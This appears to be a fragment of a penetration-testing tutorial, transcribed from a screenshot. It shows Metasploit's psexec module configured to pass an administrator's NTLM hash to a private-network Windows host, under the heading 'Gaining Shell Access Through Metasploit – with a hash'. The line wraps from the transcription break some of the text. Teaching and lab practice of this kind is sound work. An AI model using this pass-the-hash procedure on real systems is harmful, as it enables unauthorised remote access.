 msf6 exploit(windows/smb/psexec) > options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
RHOSTS 10.0.0.35 yes The target host(s), see https://docs.metasploi
t.com/docs/using-metasploit/basics/using-metas
ploit.html
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to be used on target for p
retty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain . no The Windows domain to use for authentication
SMBPass aad3b435b51404eeaad3b435b5 no The password for the specified username
1404ee:6c598d4edc98d0a0c97
97ef98b869751
SMBSHARE no The share to connect to, can be an admin share
(ADMIN$,C$, ... ) or a normal read/write folder
share
SMBUser administrator no The username to authenticate as
Gaining Shell Access
Through Metasploit – with a hash
use exploit/windows/smb/psexec